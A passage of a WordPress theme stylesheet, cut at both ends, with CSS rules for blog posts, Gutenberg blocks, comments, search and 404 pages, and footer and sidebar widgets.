    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
}
@-webkit-keyframes side-widget-out {
  0% {
    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  100% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
}
/* ABOVE ORGINAL CSS */
/* BLOG POST */
.blog-post {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 100px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.blog-post.single-post {
  width: 100%;
  margin-bottom: 25px;
}
.blog-post.single-post .post-image {
  width: 100%;
  flex: inherit;
  margin-bottom: 30px;
}
.blog-post.single-post .post-content {
  width: 100%;
  flex: inherit;
  display: block;
  padding: 0;
  border: none;
  text-align: left !important;
  margin-bottom: 50px;
}
.blog-post.single-post .post-content .category:before {
  display: none;
}
.blog-post.single-post .post-content .date {
  margin-bottom: 15px;
}
.blog-post.single-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post.single-post .post-content .post-author {
  margin-bottom: 40px;
}
.blog-post .post-image {
  width: 100%;
  display: block;
  margin-bottom: 0;
  margin-bottom: 30px;
  position: relative;
}
.blog-post .post-image img {
  position: relative;
}
.blog-post .post-content {
  width: 100%;
  display: block;
}
.blog-post .post-content .category {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-dark);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
  margin-right: 20px;
  color: #fff;
}
.blog-post .post-content .date {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.blog-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post .post-content .post-title a {
  color: var(--color-dark);
}
.blog-post .post-content .post-title a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-author {
  width: 100%;
  display: block;
}
.blog-post .post-content .post-author img {
  width: 60px;
  height: 60px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 10px;
}
.blog-post .post-content .post-author b {
  color: #727479;
  font-weight: 400;
}
.blog-post .post-content .post-author b a {
  color: var(--color-dark);
}
.blog-post .post-content .post-author b a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-categories {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding: 0;
}
.blog-post .post-content .post-categories li {
  display: inline-block;
  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .post-categories li a {
  color: var(--color-dark);
  font-size: 11px;
  padding-bottom: 3px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-categories li a:hover {
  text-decoration: none;
  border-color: var(--color-main);
}
.blog-post .post-content .social-share {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 40px;
  text-align: center;
}
.blog-post .post-content .social-share li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .social-share li.facebook a {
  background: #475993;
}
.blog-post .post-content .social-share li.twitter a {
  background: #76a9ea;
}
.blog-post .post-content .social-share li.google-plus a {
  background: #f34a38;
}
.blog-post .post-content .social-share li.linkedin a {
  background: #0077b7;
}
.blog-post .post-content .social-share li.youtube a {
  background: #f61c0d;
}
.blog-post .post-content .social-share li a {
  line-height: 44px;
  float: left;
  padding: 0 20px;
  background: var(--color-dark);
  font-weight: 600;
  color: #fff;
  border: none;
  border-radius: 0;
}
.blog-post .post-content .social-share li a:hover {
  text-decoration: none;
}
.blog-post .post-content blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 24px;
}
.blog-post .post-content blockquote p {
  font-size: 24px;
}
.blog-post .post-content blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
.blog-post .post-content blockquote h5 {
  font-weight: 800;
}
.blog-post .post-content p {
  font-size: 17px;
  line-height: 1.7;
  margin-bottom: 25px;
}
.blog-post .post-content p a {
  text-decoration: underline;
}
.blog-post .post-content p a:hover {
  text-decoration: none;
}
.blog-post .post-content h3 {
  font-weight: 600;
}
.blog-post .post-content h4 {
  font-weight: 600;
}
.blog-post .post-content h5 {
  font-weight: 600;
}
.blog-post .post-content h6 {
  font-weight: 600;
}
.blog-post .post-content strong {
  font-weight: 600;
}
.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .wp-block-image {
  margin-bottom: 30px;
}
.blog-post .post-content .image-left {
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  margin-top: 10px;
}
.blog-post .post-content .image-left img {
  max-width: 300px;
}
.blog-post .post-content .custom-list {
  width: 100%;
  display: block;
  padding-left: 20px;
}
.blog-post .post-content .custom-list li {
  font-size: 17px;
}
.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
  margin-top: 30px;
}
.blog-post .post-content .image-full img {
  width: 100%;
}
.blog-post .post-content .post-link {
  display: inline-block;
  overflow: hidden;
}
.blog-post .post-content .post-link a {
  display: inline-block;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  font-weight: 400;
  padding-bottom: 5px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-link a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* CUSTOM FIXES */
.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.page.type-page code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.page-links {
  position: relative;
}

.post-501 .page-links {
  float: left;
  margin-top: 60px;
}

.post-501 .post-entry-footer {
  float: left;
}

.post-1133 .post-entry-footer {
  float: left;
}

.wp-image-907 {
  width: 100%;
}

.error-404.not-found {
  text-align: center;
}

.error-404.not-found .search-form {
  width: 100%;
  margin-top: 50px;
}

.error-404.not-found .search-form label {
  width: 100%;
  margin-bottom: 20px;
}

.error-404.not-found .search-form input[type="search"] {
  width: 600px;
}

.error-404.not-found .search-form input[type="submit"] {
  text-transform: uppercase;
}

.error-404.not-found .screen-reader-text {
  display: none;
}

.error-404.not-found h6 {
  font-size: 24px;
}

.error-404.not-found img {
  height: 400px;
  margin-bottom: 30px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 0 !important;
}

.blog-post .post-content .wp-block-quote {
  border: none;
  background: var(--color-main);
  padding: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .has-medium-font-size {
  font-size: 20px;
}

.page.type-page {
  width: 100%;
}

.page.type-page .post-content {
  padding-left: 0;
}

.page.type-page .post-content .category {
  display: none;
}

.page.type-page .post-content .date {
  display: none;
}

.page.type-page .post-content .author {
  display: none;
}

.blog-post .post-content select {
  width: 100%;
  margin-bottom: 30px;
}

.blog-post .post-content .wp-block-search .wp-block-search__button {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

/* SEARCH RESULTS */
.search-results .blog-post .post-content .post-title {
  font-size: 30px;
  margin: 0;
}

/* BLOG STYLE FOR SIDEBAR */
.col-lg-10 .blog-post.sticky {
  background: #eee;
}

.col-lg-10 .blog-post.sticky .post-content {
  background: #fff;
  padding: 30px;
}

.col-lg-10 .blog-post.sticky:after {
  border-color: transparent transparent #eee transparent;
}

/* STICKY POST STYLE */
.blog-post.sticky {
  border: 1px solid #eee;
  padding: 30px;
  position: relative;
}

.blog-post.sticky:before {
  content: "";
  width: 14px;
  height: 25px;
  background: var(--color-main);
  position: absolute;
  right: 30px;
  top: -10px;
}

.blog-post.sticky:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 6px 7px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  right: 30px;
  top: 9px;
}

.blog-post.sticky .post-content {
  padding-left: 0;
}

.blog-post.sticky .post-content .category:before {
  display: none;
}

/* BLOG FIXES */
.blog-post .post-content .post-tags {
  width: 100%;
  display: block;
  margin: 30px 0;
  padding: 0;
}

.blog-post .post-content .post-tags li {
  display: inline-block;
  margin: 3px 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}

.blog-post .post-content .post-tags li a {
  background: var(--color-dark);
  color: #fff;
  padding: 4px 12px;
  font-size: 11px;
}

.blog-post .post-content .post-tags li a:hover {
  background: var(--color-main);
}

.blog-post .post-content .wp-block-button {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .wp-block-button:last-child {
  margin-bottom: 0;
}

.blog-post .post-content .wp-block-button__link {
  background: #222327;
  font-size: 13px;
  font-weight: 600;
  padding: 20px 40px;
  border-radius: 50px;
  color: #fff;
}

.blog-post .post-content .wp-block-button.is-style-outline .wp-block-button__link {
  background: none;
  border-color: var(--color-dark);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-cover {
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-cover.has-background-dim .wp-block-cover-text {
  color: #fff;
}

.blog-post .post-content .wp-block-cover-image.has-background-dim .wp-block-cover-image-text {
  color: #fff;
}

.blog-post .post-content .wp-block-gallery {
  width: 100%;
  margin-bottom: 40px;
  padding: 0;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-caption {
  font-size: 13px;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure {
  width: 100%;
  position: relative;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure figcaption {
  padding: 10px;
  bottom: 0;
}

.blog-post .post-content .wp-block-quote {
  margin: 20px 0;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .wp-block-quote cite {
  font-family: georgia;
  font-style: italic;
  font-size: 13px;
}

.blog-post .post-content .wp-block-quote cite br {
  display: none;
}

.blog-post .post-content .blocks-gallery-grid {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}

.blog-post .post-content .wp-block-group.has-background {
  padding: 30px;
}

.blog-post .post-content .has-background {
  margin-bottom: 20px;
}

.blog-post .post-content .more-link {
  display: inline-block;
  margin-top: 20px;
  font-weight: 600;
  display: none;
}

.blog-post .post-content .gallery {
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .gallery .gallery-item {
  position: relative;
}

.blog-post .post-content .gallery .gallery-item .gallery-caption {
  font-size: 13px;
  color: #727479;
}

.blog-post .post-content .gallery .gallery-item a {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .gallery .gallery-item a img {
  /*width:100%; */
  height: auto;
}

.blog-post .post-content .wp-block-archives {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding: 0;
  font-size: 16px;
}

.blog-post .post-content .wp-block-archives li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.blog-post .post-content .wp-block-archives li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-archives li a {
  margin: 0;
  color: #222327;
}

.blog-post .post-content .wp-block-calendar {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-calendar caption {
  width: 100%;
  padding-bottom: 20px;
  font-weight: 600;
  color: #727479;
}

.blog-post .post-content .wp-block-calendar a {
  display: inline-block;
  color: #222327;
  font-weight: 600;
  text-decoration: none;
  margin-top: 10px;
}

.blog-post .post-content .wp-block-calendar .wp-calendar-nav {
  margin-top: -40px;
  border-top: 1px solid #eee;
}

.blog-post .post-content .wp-block-table {
  width: 100%;
}

.blog-post .post-content .wp-block-table a {
  color: #222327;
}

.blog-post .post-content .wp-block-table table {
  width: 100%;
  border: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table tr {
  border-bottom: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table td {
  height: 50px;
  padding: 0 20px;
}

.blog-post .post-content .wp-block-search {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-search .wp-block-search__label {
  display: none;
}

.blog-post .post-content .wp-block-search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.blog-post .post-content .wp-block-categories {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments .wp-block-latest-comments__comment-author {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-latest-comments a {
  text-decoration: underline;
}

.blog-post .post-content .wp-block-latest-comments p {
  font-weight: 400;
  padding: 0;
  border: none;
  text-transform: inherit;
}

.blog-post .post-content .wp-block-latest-posts {
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud {
  font-weight: 400;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  background: #222327;
  color: #fff;
  padding: 0 20px;
  text-decoration: none;
}

.blog-post .post-content .wp-block-tag-cloud a:hover {
  background: var(--color-main);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-rss {
  margin-bottom: 40px;
}

.blog-post .post-content .post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-content .post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .cat-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .tags-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.blog-post .post-navigation {
  width: 100%;
  display: block;
}

.blog-post .post-navigation .navigation {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.blog-post .post-navigation .navigation:last-child {
  margin-bottom: 0;
}

.blog-post .post-navigation .navigation .screen-reader-text {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.blog-post .post-navigation .navigation .nav-links {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous {
  flex: 1;
  width: 50%;
  padding-right: 20px;
  border-right: 1px solid #eee;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a {
  display: flex;
  align-items: center;
  padding-left: 40px;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:before {
  content: "\f053";
  font-family: "Font Awesome 5 Pro";
  margin-right: 13px;
  margin-left: -30px;
}

.blog-post .post-navigation .navigation .nav-links .nav-next {
  flex: 1;
  width: 50%;
  padding-left: 20px;
  text-align: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a {
  display: flex;
  align-items: center;
  padding-right: 40px;
  float: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:after {
  content: "\f054";
  font-family: "Font Awesome 5 Pro";
  margin-left: 13px;
  margin-right: -30px;
}

.blog-post .post-content .page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 20px;
}

.blog-post .post-content .page-links h6 {
  display: none;
}

.blog-post .post-content .page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.blog-post .post-content .page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.blog-post .post-content .size-large {
  width: 100%;
  height: auto;
}

.blog-post .post-content code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.blog-post .post-content blockquote cite {
  display: block;
  margin-top: 10px;
}

.blog-post .post-content blockquote a {
  text-decoration: underline;
}

.blog-post .post-content blockquote *:last-child {
  margin-bottom: 0;
}

.blog-post .post-content h3 {
  font-weight: 600;
}

.blog-post .post-content h4 {
  font-weight: 600;
}

.blog-post .post-content h5 {
  font-weight: 600;
}

.blog-post .post-content h6 {
  font-weight: 600;
}

.blog-post .post-content strong {
  font-weight: 600;
}

.blog-post .post-content ol {
  padding-left: 20px;
}

.blog-post .post-content ul {
  padding-left: 20px;
}

.blog-post .post-content ul li {
  margin-bottom: 10px;
}

.blog-post .post-content ul li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content ol li {
  margin-bottom: 10px;
}

.blog-post .post-content ol li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 5px solid #75dab4;
}

.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
}

.blog-post .post-content .post-link {
  width: 100%;
  display: inline-block;
}

.blog-post .post-content .link-more {
  width: 100%;
  display: inline-block;
  overflow: hidden;
}

.blog-post .post-content .link-more a {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  font-weight: 600;
}

.blog-post .post-content .link-more a:before {
  content: attr(data-text);
  position: absolute;
  left: 0;
  top: 100%;
}

.blog-post .post-content .link-more a:hover {
  transform: translateY(-100%);
  text-decoration: none;
}

.blog-post.tag-read-more .post-link {
  display: none;
}

table {
  width: 100%;
  border: 1px solid #eee;
  margin-bottom: 30px;
  margin-top: 10px;
}

table tr {
  padding: 15px 0;
}

table tr.odd {
  background: #f9f9f9;
}

table tr.event {
  background: #fff;
}

table tr th {
  padding: 15px;
  border: 1px solid #eee;
}

table tr td {
  padding: 15px;
  border: 1px solid #eee;
}

.tag-content-2 {
  position: relative;
}

.tag-content-2 .screen-reader-text {
  display: none;
}

.post-1788 .post-entry-footer {
  margin-top: 200px !important;
}

.post-password-form label {
  width: 100%;
}

.post-password-form input[type=password] {
  width: 100%;
  border: 1px solid #eee;
  padding: 0 15px;
  margin-top: 10px;
}

.post-password-form input[type=submit] {
  margin-top: 5px;
}

.page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 40px;
  font-size: 16px;
}

.page-links h6 {
  display: none;
}

.page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  font-size: 16px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
}

.post-entry-footer:last-child {
  margin-bottom: 0;
}

.post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.post-comment {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin: 30px 0;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.search-no-results .content-section {
  text-align: center;
}

.search-no-results .content-section p {
  width: 100%;
  display: block;
  padding: 0 15%;
  margin-bottom: 40px;
  font-size: 3vw;
}

.search-no-results .content-section form {
  width: 100%;
}

.search-no-results .content-section form label {
  width: 100%;
  display: block;
}

.search-no-results .content-section form .screen-reader-text {
  display: none;
}

.search-no-results .content-section form input[type="search"] {
  width: 100%;
  max-width: 650px;
  margin-bottom: 15px;
}

/* COMMENTS */
.post-comment .comments-title {
  width: 100%;
  display: block;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.post-comment .comment-list {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  padding: 0 !important;
}

.post-comment .comment-list .comment {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}

.post-comment .comment-list .children {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-list {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-content {
  width: calc(100% - 100px);
  display: inline-block;
}

.post-comment .comment-list .comment .comment-content p:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-content p {
  margin-bottom: 10px;
}

.post-comment .comment-list .comment .comment-content h4 {
  font-size: 13px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content small {
  width: 100%;
  display: block;
  margin-bottom: 5px;
  opacity: 0.6;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link {
  display: inline-block;
  padding: 3px 8px;
  background: #222327;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link:hover {
  background: #73efcc;
  color: #222327;
  text-decoration: none;
}

.post-comment .comment-list .comment .comment-avatar {
  margin-right: 20px;
}

.post-comment .comment-list .comment .comment-avatar:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.post-comment .comment-form {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond .comment-reply-title {
  width: 100%;
  display: block;
  font-weight: 400;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.post-comment .comment-form .comment-respond form {
  position: relative;
}

.post-comment .comment-form .comment-respond form .comment-notes {
  display: block;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent {
  padding: 0 12px;
  margin-top: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent input[type=checkbox] {
  margin-right: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent label {
  width: auto;
  display: inline-block;
}

.post-comment .comment-form .comment-respond form .logged-in-as {
  font-weight: 400;
  text-transform: inherit;
  border: none;
  padding: 0;
  font-size: 16px;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .logged-in-as a {
  text-decoration: underline;
}

.post-comment .comment-form .comment-respond form label {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.post-comment .comment-form .comment-respond form input[type=text] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form input[type=email] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form textarea {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 15px;
  background: #f7f7f7;
  margin-bottom: 15px;
}

.post-comment .comment-form .comment-respond form button[type=submit] {
  height: 66px;
}

/* FOOTER WIDGETS */
.footer-widget.widget {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.footer-widget table th, .footer-widget table td {
  padding: 0;
  text-align: center;
}

.footer-widget .screen-reader-text {
  display: none;
}

.footer-widget .calendar_wrap {
  width: 100%;
  display: block;
}

.footer-widget .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.footer-widget .calendar_wrap table {
  width: 100%;
}

.footer-widget .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.footer-widget .calendar_wrap table #today a {
  color: var(--color-dark);
}

.footer-widget .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-widget .recentcomments {
  margin-bottom: 10px !important;
}

.footer-widget .recentcomments .comment-author-link {
  text-decoration: underline;
}

.footer-widget .recentcomments .comment-author-link a {
  font-weight: 400;
}

.footer-widget .recentcomments a {
  font-weight: 600;
}

.footer-widget .rss-widget-icon {
  display: none;
}

.footer-widget .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.footer-widget .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.footer-widget .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: var(--color-dark);
}

.footer-widget .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.footer-widget .search-form {
  width: 100%;
  display: block;
}

.footer-widget .search-form label {
  width: 100%;
}

.footer-widget .tagcloud {
  width: 100%;
  display: block;
}

.footer-widget .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
}

.footer-widget .tagcloud a:hover {
  background: var(--color-dark);
  color: #fff;
}

.footer-widget img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.footer-widget strong {
  font-weight: 600;
}

.footer-widget cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.footer-widget select {
  width: 100%;
}

.footer-widget input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.footer-widget ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.footer-widget ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.footer-widget ul li:last-child {
  margin-bottom: 0;
}

.footer-widget ul li a {
  color: var(--color-dark);
  margin-right: 10px;
}

.footer-widget ul li ul {
  padding-left: 10px !important;
}

.footer-widget p:empty {
  display: none;
}

.footer-widget .wp-caption-text {
  font-size: 13px;
  border-bottom: 1px solid #eee;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.footer-widget .menu {
  width: 100%;
}

.footer-widget .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

/* ASIDE WIDGETS */
.widget.aside {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.widget.aside table th, .widget.aside table td {
  padding: 0;
  text-align: center;
}

.widget.aside a {
  color: #fff;
}

.widget.aside .screen-reader-text {
  display: none;
}

.widget.aside .calendar_wrap {
  width: 100%;
  display: block;
}

.widget.aside .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.widget.aside .calendar_wrap table {
  width: 100%;
}

.widget.aside .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.widget.aside .calendar_wrap table #today a {
  color: var(--color-dark);
}

.widget.aside .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.widget.aside .recentcomments {
  margin-bottom: 10px !important;
}

.widget.aside .recentcomments .comment-author-link {
  text-decoration: underline;
}

.widget.aside .recentcomments .comment-author-link a {
  font-weight: 400;
}

.widget.aside .recentcomments a {
  font-weight: 600;
}

.widget.aside .rss-widget-icon {
  display: none;
}

.widget.aside .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.widget.aside .rss-date {
  width: 100%;
  display: block;
